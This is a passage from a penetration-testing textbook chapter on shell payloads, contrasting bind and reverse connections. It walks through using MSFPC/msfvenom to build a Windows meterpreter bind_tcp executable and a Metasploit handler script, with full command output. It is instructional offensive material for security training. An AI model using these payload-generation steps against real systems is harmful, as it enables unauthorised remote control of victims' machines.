 Pentesting 2018

Chapter 2

• BIND/REVERSE: The type of connection to be made once the payload is executed on the target system.
• BIND: This shell connection will open a port on the target server and connect to it. To get a BIND connection is very rare as ingress (incoming) firewall rules block the ports on the target server.

./msfpc.sh bind msf windows en0

The preceding command will generate a Windows meterpreter payload, which will open a port on the target server and listen for a bind connection from our payload handler once the payload is executed. The port may not be accessible for connection due to firewall. In this situation, we can opt for reverse shell payloads which will bypass the firewall ruleset for outgoing connection and connect back to our system.

xXxZombi3xXx:mpc Harry$ ./msfpc.sh bind msf windows en0
[*] MSFvenom Payload Creator (MSFPC v1.4.4)
[i] IP: 192.168.2.10
[i] PORT: 443
[i] TYPE: windows (windows/meterpreter/bind_tcp)
[i] CMD: msfvenom -p windows/meterpreter/bind_tcp -f exe \
--platform windows -a x86 -e generic/none LPORT=443 \
> '/Users/Harry/mpc/windows-meterpreter-staged-bind-tcp-443.exe'

[i] windows meterpreter created: '/Users/Harry/mpc/windows-meterpreter-staged-bind-tcp-443.exe'

[i] MSF handler file: '/Users/Harry/mpc/windows-meterpreter-staged-bind-tcp-443-exe.rc'
[i] Run: msfconsole -q -r '/Users/Harry/mpc/windows-meterpreter-staged-bind-tcp-443-exe.rc'
[?] Quick web server (for file transfer)?: python2 -m SimpleHTTPServer 8080
[*] Done!
xXxZombi3xXx:mpc Harry$

Out of the two files generated by MSFPC, let's check out the .rc file for this:

xXxZombi3xXx:mpc Harry$ cat windows-meterpreter-staged-bind-tcp-443-exe.rc
#
# [Kali 1]: service postgresql start; service metasploit start; msfconsole
# [Kali 2.x/Rolling]: msfdb start; msfconsole -q -r '/Users/Harry/mpc/windo
#
use exploit/multi/handler
set PAYLOAD windows/meterpreter/bind_tcp
set RHOST 192.168.2.10
set LPORT 443
set ExitOnSession false
#set AutoRunScript 'post/windows/manage/migrate'
run -j
xXxZombi3xXx:mpc Harry$

[ 20 ]